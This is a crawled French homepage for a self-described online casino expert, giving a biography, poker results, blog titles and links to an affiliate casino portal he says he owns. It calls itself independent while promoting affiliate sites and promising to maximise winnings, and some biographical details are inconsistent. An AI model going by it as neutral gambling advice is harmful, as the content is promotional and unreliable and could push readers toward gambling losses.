

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://francoisjelius.com/
body_size: 12373
content:
<!DOCTYPE html>
<html
	lang="fr">
	<head>
		<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>François Jelius ® Expert des Casinos en Ligne de France 2026</title>
<meta name="description" content="Site officiel de François Jelius - conseils d&#039;un expert chevronné ✔️ dans le domaine des casinos en ligne ♠️ en France. Lisez des articles analytiques approfondis ➡️ sur les casinos fiables, les plateformes agréées, les stratégies, le RTP, l&#039;affiliation, la sécurité 🛡️, le jeu responsable et la législation.">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=1, shrink-to-fit=no">
<link rel="canonical" href="https://francoisjelius.com" />
<meta name="robots" content="index, follow">
<meta name="googlebot" content="noarchive">
<meta property="og:title" content="François Jelius ® Expert des Casinos en Ligne de France 2026">
<meta property="og:url" content="https://francoisjelius.com">
<meta property="og:type" content="website">
<meta property="og:description" content="Site officiel de François Jelius - conseils d&#039;un expert chevronné ✔️ dans le domaine des casinos en ligne ♠️ en France. Lisez des articles analytiques approfondis ➡️ sur les casinos fiables, les plateformes agréées, les stratégies, le RTP, l&#039;affiliation, la sécurité 🛡️, le jeu responsable et la législation.">
<meta property="og:locale" content="fr">
<link rel="icon" type="img/ico" sizes="16x16" href="https://francoisjelius.com/static/img/favicon.ico">
<meta name="google-site-verification" content="XZ6fCqdcf9oPHHqeFhYWwphurRK8DFzC0tFLop2okYw" />
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "tmxcwltjyx");
    window.clarity('consentv2',{
   ad_Storage: "granted | denied", 
   analytics_Storage: "granted | denied" 
});
</script>		  <style>body,h1,li,p{margin:0}@font-face{font-family:Montserrat;src:url("https://francoisjelius.com/static/fonts/Montserrat-Bold.woff2") format("woff2"),url("https://francoisjelius.com/static/fonts/Montserrat-Bold.woff") format("woff");font-weight:700;font-display:swap}@font-face{font-family:Montserrat;src:url("https://francoisjelius.com/static/fonts/Montserrat-Regular.woff2") format("woff2"),url("https://francoisjelius.com/static/fonts/Montserrat-Regular.woff") format("woff");font-weight:400;font-display:swap}@font-face{font-family:"Fira Sans";src:url("https://francoisjelius.com/static/fonts/FiraSans-Bold.woff2") format("woff2"),url("https://francoisjelius.com/static/fonts/FiraSans-Bold.woff") format("woff");font-display:swap;font-weight:700}h1{font-family:"Fira Sans"}*,::after,::before{box-sizing:border-box}body,h1,h2,li,p{margin:0}body,html{width:100%;height:100%}body{min-height:100vh;scroll-behavior:smooth;text-rendering:optimizeSpeed;line-height:1.5}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}a[class]{text-decoration:none}img{max-width:100%;display:block}button{font:inherit;outline:0}@media (prefers-reduced-motion:reduce){*{-webkit-animation-duration:0s!important;animation-duration:0s!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important;scroll-behavior:auto!important}}:root{--black:#181818;--dark-gray:#3d3d3d;--gray:#7A7A7A;--light-gray:#e6e6e6;--white:#ffffff;--dark-blue:#100338;--purple:#6b1d54;--yellow:#D9AA48}:root{--border-radius:.5rem;--content-inner:1rem;--content-gap:1.5rem;--section-inner:1rem;--section-gap:1.5rem;--container-width:288px;--header-height:50px;--h1-fsz:2.5rem;--h2-fsz:2rem;--h3-fsz:1.5rem}html::-webkit-scrollbar{width:.4rem}html::-webkit-scrollbar-thumb{background-color:var(--black)}body{font-family:Montserrat;font-size:16px}h1,h2{font-family:"Fira Sans"}h1{font-size:var(--h1-fsz);line-height:calc(var(--h1-fsz) + 1rem)}h2{font-size:var(--h2-fsz);line-height:calc(var(--h2-fsz) + .75rem)}ul{padding:0;margin:0;list-style:none}a{text-decoration:none;color:inherit}button{color:inherit;border:none;outline:0;background-color:transparent}.c-header{position:fixed;z-index:10;top:0;left:0;display:flex;align-items:center;justify-content:space-between;width:100%;height:var(--header-height);padding:0 var(--section-inner);background-color:var(--white);box-shadow:0 5px 15px 10px color-mix(in srgb,var(--black) 10%,transparent)}.c-header__logo{position:relative;z-index:10}.c-header__menu{position:fixed;z-index:9;top:-100%;left:0;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:var(--content-gap);width:100vw;height:100dvh;background-color:var(--white)}.c-header__menu li.o-current{font-weight:700}.c-header__menu li a{padding:.5rem 0}.c-header__burger{position:relative;z-index:10;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:.25rem;width:2.25rem;height:2.25rem}.c-header__burger span{position:absolute;display:block;width:20px;height:2px;background-color:var(--black)}.c-header__burger span:first-of-type{top:10px}.c-header__burger span:last-of-type{bottom:10px}@media (min-width:768px){:root{--section-inner:1.5rem;--section-gap:2.5rem;--container-width:720px;--h1-fsz:3rem;--h2-fsz:2.5rem;--h3-fsz:1.5rem}.c-header__burger{display:none}.c-header__menu{position:relative;top:0;left:0;flex-direction:row;width:auto;height:auto}.c-header__menu li{color:var(--dark-gray)}.c-header__menu li::after{content:"";display:block;width:0;height:2px;background-color:var(--black)}.c-header__menu li.o-current{color:var(--black)}.c-header__menu li.o-current::after{width:100%}}.c-main{display:grid;gap:var(--section-gap);width:100%;padding:var(--header-height) var(--section-inner) 0 var(--section-inner)}.c-first-screen{display:flex;flex-direction:column;gap:1.5rem;padding-top:1.5rem}.c-first-screen__desc{display:grid;gap:.5rem}.c-first-screen__desc p{max-width:660px}.c-first-screen__img{width:100%;height:100%;min-height:240px}@media (min-width:768px){.c-first-screen{flex-direction:row;align-items:center}}@media (min-width:1024px){:root{--section-inner:2.5rem;--section-gap:3.5rem;--container-width:944px;--h1-fsz:3.5rem;--h2-fsz:3rem;--h3-fsz:2rem}.c-first-screen{justify-content:space-between}.c-first-screen__desc{width:50%}.c-first-screen__img{width:50%}}</style>  		<link rel="preload" href="https://francoisjelius.com/static/css/app.min.css?v=1.0.3" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://francoisjelius.com/static/css/app.min.css?v=1.0.3"></noscript>
<script>!function(n){"use strict";n.loadCSS||(n.loadCSS=function(){});var t,o=loadCSS.relpreload={};o.support=function(){var e;try{e=n.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),o.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},o.poly=function(){if(!o.support())for(var t=n.document.getElementsByTagName("link"),e=0;e<t.length;e++){var a=t[e];"preload"!==a.rel||"style"!==a.getAttribute("as")||a.getAttribute("data-loadcss")||(a.setAttribute("data-loadcss",!0),o.bindMediaToggle(a))}},o.support()||(o.poly(),t=n.setInterval(o.poly,500),n.addEventListener?n.addEventListener("load",function(){o.poly(),n.clearInterval(t)}):n.attachEvent&&n.attachEvent("onload",function(){o.poly(),n.clearInterval(t)})),"undefined"!=typeof exports?exports.loadCSS=loadCSS:n.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script>	</head>
	<body>
		<header class="c-header">
  <a href="https://francoisjelius.com" class="c-header__logo">
    <img src="https://francoisjelius.com/static/img/icons/logo_fr.svg" alt="François Jelius Logo" width="140" height="16"/>
  </a>
      <ul class="c-header__menu js-burger-menu">
                  <li class="o-current">
          <a href=https://francoisjelius.com>Accueil</a>
        </li>
                        <li>
          <a href=https://francoisjelius.com/blog>Blog</a>
        </li>
                        <li>
          <a href=https://francoisjelius.com/podcast>Podcast</a>
        </li>
            </ul>
  <button aria-label="Burger menu" class="c-header__burger js-burger-btn">
    <span></span><span></span><span></span>
  </button>
</header>		<main class="c-main">
						<div class="c-first-screen">
				  	    <picture>
                    <source srcset="https://francoisjelius.com/static/img/content/first-screen-author-xl.webp" />
                <img
            src="https://francoisjelius.com/static/img/content/first-screen-author-xl.png"
            alt="Site Web de François Jelius - Expert du Casino en Ligne Francais"
            title="François Jelius"
            width="100%"
            height="226"
                            class="c-first-screen__img o-contain"
                    />
    </picture>
  				<div class="c-first-screen__desc">
					<h1>Page de Expert des Casinos en Ligne en France : François Jelius</h1>
					  <a href="/cdn-cgi/l/email-protection#4c212d25200c2a3e2d222f23253f26292025393f622f2321" style="color: #0066ff;"><span class="__cf_email__" data-cfemail="5c313d35301c3a2e3d323f33352f36393035292f723f3331">[email&#160;protected]</span></a>
<p>Bonjour à tous et merci de visiter mon site personnel. Je suis François Jelius, expert indépendant spécialisé dans l’analyse du marché des jeux d’argent et de hasard en ligne en France. Fort de nombreuses années d’expérience dans l’évaluation des casinos en ligne, la vérification des licences d’exploitation, l’étude des mécanismes de RNG, ainsi que l’examen des politiques de sécurité et de protection des joueurs, j’ai choisi de mettre mon expertise au service de tous les amateurs de jeux en ligne. Mon objectif : aider les joueurs à identifier les plateformes fiables, à comprendre les bonus et conditions de mise, et à profiter d’une expérience de jeu responsable, transparente et sécurisée.</p>  									</div>
			</div>
							      <div class="c-latest-publications">
                    <h2>Publications récentes</h2>
                <div class="c-latest-publications__items">
                            <div class="c-latest-publications__item">
                    <a href="/blog/plateforme-trustdice-en-france" class="c-latest-publications__link">« Trust Dice Casino en Ligne pour les Joueurs Français »</a>
                    <div class="c-latest-publications__about">
                    	                            <p class="c-latest-publications__author">François Jelius</p>
                                                                            <p class="c-latest-publications__date">29-12-2025</p>
                                            </div>
                </div>
                            <div class="c-latest-publications__item">
                    <a href="/blog/meilleur-heure-pour-jouer-au-casino" class="c-latest-publications__link">« Meilleur Heure pour Jouer au Casino en France »</a>
                    <div class="c-latest-publications__about">
                    	                            <p class="c-latest-publications__author">François Jelius</p>
                                                                            <p class="c-latest-publications__date">17-11-2025</p>
                                            </div>
                </div>
                            <div class="c-latest-publications__item">
                    <a href="/blog/arnaque-casino-en-ligne" class="c-latest-publications__link">« Casino en Ligne Arnaque : Guide Complet pour Jouer »</a>
                    <div class="c-latest-publications__about">
                    	                            <p class="c-latest-publications__author">François Jelius</p>
                                                                            <p class="c-latest-publications__date">22-10-2025</p>
                                            </div>
                </div>
                            <div class="c-latest-publications__item">
                    <a href="/blog/qui-sont-les-lucky7bonus" class="c-latest-publications__link">« Qu&#039;est-ce que la plateforme Lucky 7 Bonus ? »</a>
                    <div class="c-latest-publications__about">
                    	                            <p class="c-latest-publications__author">François Jelius</p>
                                                                            <p class="c-latest-publications__date">16-09-2025</p>
                                            </div>
                </div>
                            <div class="c-latest-publications__item">
                    <a href="/blog/affiliation-casino-en-ligne" class="c-latest-publications__link">« Affiliation Casino en Ligne : Guide Ultime pour Maximiser Vos Revenus en France »</a>
                    <div class="c-latest-publications__about">
                    	                            <p class="c-latest-publications__author">François Jelius</p>
                                                                            <p class="c-latest-publications__date">13-08-2025</p>
                                            </div>
                </div>
                            <div class="c-latest-publications__item">
                    <a href="/blog/olympe-casino-et-cresus-casino-quelle-est-la-connexion" class="c-latest-publications__link">« Olympe Casino et Cresus Casino : Quelle est la connexion ? »</a>
                    <div class="c-latest-publications__about">
                    	                            <p class="c-latest-publications__author">François Jelius</p>
                                                                            <p class="c-latest-publications__date">22-07-2025</p>
                                            </div>
                </div>
                            <div class="c-latest-publications__item">
                    <a href="/blog/jai-tout-perdu-au-casino" class="c-latest-publications__link">« Que dois-je faire si j&#039;ai tout perdu dans un casino ? »</a>
                    <div class="c-latest-publications__about">
                    	                            <p class="c-latest-publications__author">François Jelius</p>
                                                                            <p class="c-latest-publications__date">14-07-2025</p>
                                            </div>
                </div>
                            <div class="c-latest-publications__item">
                    <a href="/blog/profession-de-specialiste-du-casino-en-ligne-en-france" class="c-latest-publications__link">« Profession de spécialiste du casino en ligne en France »</a>
                    <div class="c-latest-publications__about">
                    	                            <p class="c-latest-publications__author">François Jelius</p>
                                                                            <p class="c-latest-publications__date">15-06-2025</p>
                                            </div>
                </div>
                            <div class="c-latest-publications__item">
                    <a href="/blog/quelle-tenue-pour-aller-au-casino" class="c-latest-publications__link">« Quelle tenue pour aller au casino ? »</a>
                    <div class="c-latest-publications__about">
                    	                            <p class="c-latest-publications__author">François Jelius</p>
                                                                            <p class="c-latest-publications__date">13-05-2025</p>
                                            </div>
                </div>
                            <div class="c-latest-publications__item">
                    <a href="/blog/casino-en-ligne-a-la-reunion" class="c-latest-publications__link">« Le Guide Complet et Actualisé du Casino en Ligne à La Réunion »</a>
                    <div class="c-latest-publications__about">
                    	                            <p class="c-latest-publications__author">François Jelius</p>
                                                                            <p class="c-latest-publications__date">22-04-2025</p>
                                            </div>
                </div>
                            <div class="c-latest-publications__item">
                    <a href="/blog/interdit-de-casino-en-france-peut-on-jouer-en-belgique" class="c-latest-publications__link">« Interdit de Casino en France - Peut on Jouer en Belgique ? »</a>
                    <div class="c-latest-publications__about">
                    	                            <p class="c-latest-publications__author">François Jelius</p>
                                                                            <p class="c-latest-publications__date">16-03-2025</p>
                                            </div>
                </div>
                            <div class="c-latest-publications__item">
                    <a href="/blog/ouvrir-creer-un-casino-en-ligne" class="c-latest-publications__link">« Comment Ouvrir un Casino en Ligne en France en 2026 ? »</a>
                    <div class="c-latest-publications__about">
                    	                            <p class="c-latest-publications__author">François Jelius</p>
                                                                            <p class="c-latest-publications__date">14-02-2025</p>
                                            </div>
                </div>
                            <div class="c-latest-publications__item">
                    <a href="/blog/tout-savoir-sur-le-taux-de-redistribution-des-casinos-en-ligne-en-france" class="c-latest-publications__link">« Tout savoir sur le Taux de Redistribution des Casinos en Ligne FR »</a>
                    <div class="c-latest-publications__about">
                    	                            <p class="c-latest-publications__author">François Jelius</p>
                                                                            <p class="c-latest-publications__date">17-01-2025</p>
                                            </div>
                </div>
                            <div class="c-latest-publications__item">
                    <a href="/blog/gain-casino-en-ligne-imposable-pourcentage-gagner-reel" class="c-latest-publications__link">« Gain Casino en Ligne Imposable - Pourcentage Gagner Réel »</a>
                    <div class="c-latest-publications__about">
                    	                            <p class="c-latest-publications__author">François Jelius</p>
                                                                            <p class="c-latest-publications__date">13-12-2024</p>
                                            </div>
                </div>
                            <div class="c-latest-publications__item">
                    <a href="/blog/adin-ross-dans-le-monde-des-casinos-en-ligne" class="c-latest-publications__link">« Adin Ross dans le Monde des Casinos en Ligne »</a>
                    <div class="c-latest-publications__about">
                    	                            <p class="c-latest-publications__author">François Jelius</p>
                                                                            <p class="c-latest-publications__date">06-11-2024</p>
                                            </div>
                </div>
                            <div class="c-latest-publications__item">
                    <a href="/blog/rtp-dans-les-jeux-au-casino-en-ligne-en-france" class="c-latest-publications__link">« RTP dans les Jeux au Casino en Ligne en France »</a>
                    <div class="c-latest-publications__about">
                    	                            <p class="c-latest-publications__author">François Jelius</p>
                                                                            <p class="c-latest-publications__date">04-10-2024</p>
                                            </div>
                </div>
                            <div class="c-latest-publications__item">
                    <a href="/blog/fiabilite-et-securite-dans-les-casinos-en-ligne-francais" class="c-latest-publications__link">« Fiabilité et Sécurité dans les Casinos en Ligne Français »</a>
                    <div class="c-latest-publications__about">
                    	                            <p class="c-latest-publications__author">François Jelius</p>
                                                                            <p class="c-latest-publications__date">06-09-2024</p>
                                            </div>
                </div>
                            <div class="c-latest-publications__item">
                    <a href="/blog/quel-casino-en-ligne-est-autorise-en-france" class="c-latest-publications__link">« Quel Casino en Ligne Est Autorisé en France? »</a>
                    <div class="c-latest-publications__about">
                    	                            <p class="c-latest-publications__author">François Jelius</p>
                                                                            <p class="c-latest-publications__date">28-06-2024</p>
                                            </div>
                </div>
                    </div>
    </div>
  				          <div class="c-about-author">
        <h2>L'auteur</h2>
        <div class="c-about-author__items js-publications-list">
                            <div class="c-about-author__item">
                    <p class="c-about-author__title">Date</p>
                    <p class="c-about-author__info">18/04/1968</p>
                </div>
                            <div class="c-about-author__item">
                    <p class="c-about-author__title">Lieu de naissance / Lieu de résidence actuel</p>
                    <p class="c-about-author__info">Lyon, France Paris, France</p>
                </div>
                            <div class="c-about-author__item">
                    <p class="c-about-author__title">Éducation</p>
                    <p class="c-about-author__info">Université Grenoble Alpes, Master Physique</p>
                </div>
                            <div class="c-about-author__item">
                    <p class="c-about-author__title">Accomplissements</p>
                    <p class="c-about-author__info">France Poker Tour Gagnant EPT</p>
                </div>
                            <div class="c-about-author__item">
                    <p class="c-about-author__title">Loisirs</p>
                    <p class="c-about-author__info">Création de stratégies de jeux, lecture, analyse de paris</p>
                </div>
                            <div class="c-about-author__item">
                    <p class="c-about-author__title">Profession</p>
                    <p class="c-about-author__info">Le rédacteur en chef du site est François Jelius, directeur de l’équipe d’experts français de casinos en ligne</p>
                </div>
                            <div class="c-about-author__item">
                    <p class="c-about-author__title">Nombre de machines à sous test ées</p>
                    <p class="c-about-author__info">500+</p>
                </div>
                            <div class="c-about-author__item">
                    <p class="c-about-author__title">Plus gros Gains de Casino</p>
                    <p class="c-about-author__info">230 984 €</p>
                </div>
                    </div>
        <button class="o-btn o-btn--black js-publications-btn">Informations complémentaires</button>
    </div>
  			 
			<div class="c-content-wrapper">
				    <div class="c-toc">
        <button class="c-toc__btn js-toc-btn lazyload">Table of content</button>
        <ul class="c-toc__list js-toc-list">
            <li><a href="#about">À propos du site principal</a></li>
<li><a href="#history">Mon histoire</a></li>
<li><a href="#success">La voie du succès</a></li>
<li><a href="#achievements">Accomplissements</a></li>
<li><a href="#leisure">Loisirs</a></li>
<li><a href="#publications">Publications dans des magazines et podcasts</a></li>
<li><a href="#wishes">Souhaits</a></li>
<li><a href="#preferences">Preferences</a></li>
<li><a href="#subscription">S'inscrire</a></li>
        </ul>
    </div>
				<div class="c-content">
					  <p>
En tant que online casino expert, mon rôle est de vous accompagner dans votre quête des
meilleurs jeux et des meilleures plateformes, et de vous donner toutes les
ressources qui vous permettront d’optimiser votre jeu et maximiser vos gains. 
Que ce soit en vous présentant des mécaniques essentielles comme le <a href="https://francoisjelius.com/blog/rtp-dans-les-jeux-au-casino-en-ligne-en-france" style="color: #0066ff;">taux de redistribution (RTP)</a>, 
les fonctions bonus, les systèmes de paiement sécurisés tels que 
Visa, Mastercard ou encore les portefeuilles électroniques Skrill et Neteller, 
en vous apprenant les bases des jeux, des stratégies avancées, ou en vous tenant informé des 
tendances et des dernières actualités du secteur iGaming, je m'efforce de fournir des 
informations de qualité qui aideront aussi bien les débutants que les professionnels du secteur.
</p>

<h2 id="about">À propos du site principal jeux.fm</h2>
<p>
Je suis heureux d'annoncer la mise en ligne du nouveau portail 
<a href="https://fr.jeux.fm/" style="color: #0066ff;">fr.jeux.fm</a> dont je suis propriétaire et éditeur en chef, 
un site appartenant au groupe <a href="https://oc24.ltd/" style="color: #0066ff;">OC24 Limited</a>. 
J’ai créé cette plateforme dédiée à l’univers des casinos et des jeux d’argent afin d’apporter mon aide
à tous les joueurs français. Vous y trouverez le classement des meilleurs casinos en ligne en France, 
mon avis sur de nombreuses plateformes de jeux régulées, ainsi qu’un ensemble de guides utiles couvrant 
la sécurité des casinos, le choix des bonus de bienvenue, les méthodes de dépôt (Apple Pay, 
PayPal) et les jeux populaires comme les machines à sous, le blackjack ou la roulette en ligne. 
Mon objectif est de proposer une plateforme fiable et accessible à tous, où je partage mon expérience et mes 
analyses afin d’aider les joueurs à optimiser leur jeu en ligne.
</p>

<h2 id="history">Mon histoire en tant que casino expert</h2>
<p>
Né le 18 avril 1968 à Lyon, j’ai passé une enfance paisible où je me suis
intéressé au sport dès mon plus jeune âge. En primaire, j’étais celui qui
organisait les tournois de football dans la cour d’école, passionné tout
particulièrement par la stratégie qu’il y avait derrière le jeu. Quand je ne
jouais pas au foot, je m’intéressais aux mathématiques et à la physique et
c’est donc tout naturellement que je me suis dirigé vers des études scientifiques, 
aptitudes qui me servent encore aujourd’hui dans l’analyse des probabilités de jeux de casino 
et des stratégies de mise.
</p>

	    <picture>
                    <source srcset="#" data-srcset="https://francoisjelius.com/static/img/content/lyon.webp" />
                <img
            src="#"
            data-src="https://francoisjelius.com/static/img/content/lyon.png"
            alt="La Spécialiste des Casinos en Ligne François Jelius est né à Léon"
            title="La Ville de Lyon"
            width="100%"
            height="100%"
            class="lazyload o-content"
        />
    </picture>


<p>
Après mon baccalauréat, j’ai choisi d'entamer des études de physique à
l’Université Grenoble Alpes. J’ai alors découvert une nouvelle passion : le
poker. Cette passion s’est transformée en vocation et fait encore partie de
ma vie aujourd’hui. Je suis passé des parties de poker entre amis aux tables 
de tournois nationaux et internationaux. Pour cela, j’ai passé des heures à développer 
ma stratégie — probabilités, lecture du jeu, gestion de bankroll — et je suis désormais 
considéré comme un spécialiste casino respecté du secteur, notamment grâce à mon travail 
d’analyse sur des plateformes comme <a href="https://francoisjelius.com/blog/olympe-casino-et-cresus-casino-quelle-est-la-connexion" style="color: #0066ff;">Olympe Casino et Cresus</a>. 
Parallèlement à mes exploits sur les tables de poker, j’ai occupé différents postes dont 
celui de professeur ou de journaliste, ce qui m’a permis de développer des compétences 
essentielles en vulgarisation des mécaniques des jeux d’argent et d’analyse critique des 
plateformes de casino.
</p>

<p>
Mais ma passion du casino ne s’est pas arrêtée au poker et j’ai commencé à
m’intéresser à d’autres jeux d’argent et de hasard : machines à sous vidéo, 
jeux de table, loteries, crash games, entre autres. Cela m’a permis d’acquérir 
une expertise étendue de cette industrie. J’ai ensuite décidé de regrouper l’ensemble de mes 
connaissances sur les jeux de casino et mes compétences en tant que professeur et journaliste, 
afin de créer du contenu destiné à aider les autres joueurs. Après avoir publié quelque temps 
dans des petits journaux, j’ai commencé à lancer mes propres sites dédiés aux jeux d’argent et 
de hasard en France, en me spécialisant davantage dans l’analyse des licences internationales 
(MGA, Curaçao), la transparence des fournisseurs de jeux et la protection des joueurs.
</p>

<h2 id="success">Le chemin vers le succès de François Jelius</h2>
<p>
J’ai commencé à jouer au poker lors de mes années de Fac, mais ce n’est
qu’après l'obtention de mon Master de Recherche mention Physique en 1991 que
je me suis lancé dans des tournois professionnels. Mon premier tournoi de
poker notable en Europe à eu lieu en 1995. Classement correct pour un
débutant, mais loin du niveau de certains joueurs, je me suis rendu compte
qu’il me restait un grand chemin à parcourir pour affronter les meilleurs.
</p>
<p>
J’ai donc décidé de dédier plusieurs années à ma préparation avant de
retenter ma chance. C’est à partir de l’année 2000 que je suis retourné sur
les tables de poker européennes. J’ai ensuite enchaîné plusieurs grands
tournois en France et en Europe, tout en faisant une formation à distance en
journalisme. Grâce au développement de mes stratégies et de mes connaissances — 
notamment l’analyse des probabilités de jeu, la maîtrise de la gestion de bankroll,
et même la compréhension de codes sociaux liés aux établissements, comme 
<a href="https://francoisjelius.com/blog/quelle-tenue-pour-aller-au-casino" style="color: #0066ff;">quelle tenue pour aller au casino</a>,
ainsi que l’étude des formats populaires tels que le Texas Hold'em — j’ai pu obtenir des résultats 
de plus en plus spectaculaires, jusqu’à décrocher la première place d’un tournoi français de renom.
</p>
<p>
Suite à ce tournoi, j’ai continué à exercer en tant que joueur professionnel
au poker, tout en me lançant sur les tables de blackjack en ligne et en étudiant des jeux 
emblématiques des casinos comme la roulette européenne ou les machines à sous vidéo. 
J’ai continué à suivre des formations pour perfectionner mes compétences rédactionnelles et
j’ai lancé mon premier site d’actualités sportives en 2015 ainsi que mon premier
projet de casino en ligne en 2016. Après avoir exercé en tant que consultant
privé pour des casinos en ligne français et européens — notamment sur la transparence des 
licences iGaming, la sécurité des méthodes de paiement (Visa, Mastercard, Skrill, Neteller)
et l’analyse des taux de redistribution (RTP) — je continue aujourd’hui à
partager mes connaissances avec les joueurs français afin de leur permettre
de perfectionner leur jeu et jouer sur les meilleures plateformes fiables et sécurisées.
</p>

	    <picture>
                    <source srcset="#" data-srcset="https://francoisjelius.com/static/img/content/conference.webp" />
                <img
            src="#"
            data-src="https://francoisjelius.com/static/img/content/conference.jpg"
            alt="Conférence sur les Casinos en Ligne à Laquelle a Participé l’Expert François Jelius"
            title="Conférence sur les Casinos en Ligne"
            width="100%"
            height="100%"
            class="lazyload o-content"
        />
    </picture>


<h2 id="achievements">Accomplissements de l'auteur en tant qu'expert dans le domaine des casinos en ligne</h2>
<p>
Au cours de mes nombreuses années d’expérience en tant que joueur de poker
professionnel et amateur de casino, j’ai réalisé certains accomplissements
dont je suis particulièrement fier. Cette expérience constitue aujourd’hui la base 
de mon expertise en tant qu’expert en casino en ligne spécialisé dans l’analyse 
des plateformes, des bonus et des jeux les plus populaires.
</p>
<p>
En 2000, j’ai eu la chance de faire partie du tournage de l’émission Poker
Million où je n’ai malheureusement pas atteint la finale. J’ai ensuite
enchaîné plusieurs tournois très renommés en France et dans le monde : le
Premier tour EPT à Monte Carlo en 2004, le World Series of Poker en 2005 et
le WSOP Europe en 2007. J’y ai obtenu de très bons résultats, jusqu’à mon
apogée en 2010, en décrochant la première place au tournoi Partouche Poker
Million France avec un prix de 72 000 €. J’ai également obtenu un très bon
classement en 2012 à Aussie Millions, en 2016 à WPT Prague et au US Poker
Open Event #5, où j’ai remporté des prix intéressants.
</p>

	    <picture>
                    <source srcset="#" data-srcset="https://francoisjelius.com/static/img/content/ept.webp" />
                <img
            src="#"
            data-src="https://francoisjelius.com/static/img/content/ept.png"
            alt="Spécialiste de Casino en Ligne François Jelius au Tournoi « European Poker Tour »"
            title="European Poker Tour - EPT"
            width="100%"
            height="100%"
            class="lazyload o-content"
        />
    </picture>


<p>
Mais mes très bons classements sur les tables de poker ne sont pas mes
seules fiertés. Je suis également très heureux d’avoir pu aider de nombreux
joueurs français à se perfectionner et à trouver les meilleures plateformes 
de casino en ligne pour jouer à leurs jeux préférés. Mes années d'expérience m'ont permis
d'établir des classements fiables des meilleurs casinos en ligne, mais aussi
des meilleurs fournisseurs de jeux du marché et des catégories de jeux
les plus populaires, comme les machines à sous à jackpots, les tables de blackjack,
les jeux de roulette ou encore les jeux en direct animés par de vrais croupiers. 
C’est notamment en accompagnant certains joueurs souhaitant <a href="https://francoisjelius.com/blog/ouvrir-creer-un-casino-en-ligne" style="color: #0066ff;">ouvrir un casino en ligne</a> que j’ai pu approfondir encore davantage mes connaissances du secteur. Le fait de pouvoir transmettre mes connaissances à d’autres passionnés est un
véritable accomplissement personnel.
</p>


<h2 id="leisure">Loisirs et divertissements François Jelius</h2>
<p>
Vous l’avez compris, les jeux d’argent et de hasard ne font pas seulement
partie de mon travail, ils sont une véritable passion pour moi. Quand je ne
travaille pas, je passe beaucoup de temps à jouer et à découvrir de nouveaux
jeux, tout en développant des stratégies que je pourrais transmettre dans
mes articles. J’ai également une véritable passion pour la langue française,
et tout particulièrement quand il s’agit de termes techniques liés aux jeux
d’argent. Il n’est donc pas rare de me voir étudier l’argot ou certains
termes de l’industrie, qu’il s’agisse de la terminologie du poker, des 
bonus avec ou sans dépôt, de la notion de variance ou des mécaniques 
spécifiques des machines à sous en ligne.
</p>

    <div class="c-video">
            <p>François Jelius</p>
        <iframe
        width="288"
        height="315"
        src="https://www.youtube.com/embed/1xD_ynB2mic?si=jYqsYbr2S_fsSJht"
        alt="François Jelius - Expert des Casinos en Ligne FR"
        frameborder="0"
        allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"
        referrerpolicy="strict-origin-when-cross-origin"
        allowfullscreen
    ></iframe>
    </div>

<h2 id="publications">Publications de l'auteur dans des magazines et podcasts</h2>
<p>
Avec ma double casquette de joueur et de journaliste, j’ai pu rédiger
plusieurs ouvrages sur le thème du poker et du casino. Mon premier ouvrage
notable « Début en tant que joueur de poker professionnel », remonte à 2011
et décrit mes débuts comme joueur pro. En 2017, j’ai également rédigé un
ouvrage sur ma première place au tournoi Partouche en 2010, intitulé « Ma
plus grosse victoire de 72 000 € ». J’ai également dédié une publication à
la création de sites de casino avec « Création du site de revue de casinos
en ligne » en 2019. Enfin, j’ai décrit mon expérience dans l’émission Poker
Million dans « Mes débuts dans Poker Million ».
</p>
<p>
J’ai également réalisé <a href="https://francoisjelius.com/podcast" style="color: #0066ff;">plusieurs podcast</a> dont « Les meilleurs casinos en
ligne en 2023 » et « Comment repartir sur de bonnes bases après un échec au
poker ». Ces podcasts abordent des sujets variés, allant de la comparaison 
des bonus de casino à l’analyse des méthodes de paiement sécurisées pour 
jouer en argent réel.
</p>

    <div class="c-latest-publications">
                    <h2>Dernières publications intéressantes:</h2>
                <div class="c-latest-publications__items">
                            <div class="c-latest-publications__item">
                    <a href="http://www.fgme.fr/types-de-machines-casino/" class="c-latest-publications__link">Comprendre les types de machines à sous : comment jouer machine à sous casino selon la variante</a>
                    <div class="c-latest-publications__about">
                    	                                            </div>
                </div>
                            <div class="c-latest-publications__item">
                    <a href="https://halal-liife.com/deposer-et-retirer-de-largent-sur-un-casino-en-ligne-argent-reel-methodes-securisees/" class="c-latest-publications__link">Déposer et retirer de l’argent sur un Casino en ligne argent réel : méthodes sécurisées</a>
                    <div class="c-latest-publications__about">
                    	                                            </div>
                </div>
                            <div class="c-latest-publications__item">
                    <a href="https://www.laboxvoyageuse.fr/pourquoi-choisir-un-casino-qui-accepte-paysafecard/" class="c-latest-publications__link">Pourquoi choisir un casino qui accepte Paysafecard</a>
                    <div class="c-latest-publications__about">
                    	                                            </div>
                </div>
                            <div class="c-latest-publications__item">
                    <a href="https://infopreneur.blog/les-secrets-pour-gagner-a-la-roulette-au-casino-en-ligne-un-apercu-propose-par-francois-jelius-editeur-chez-jeux-fm/" class="c-latest-publications__link">Les secrets pour gagner à la roulette au casino en ligne : un aperçu proposé par François Jelius, éditeur chez Jeux.fm</a>
                    <div class="c-latest-publications__about">
                    	                                            </div>
                </div>
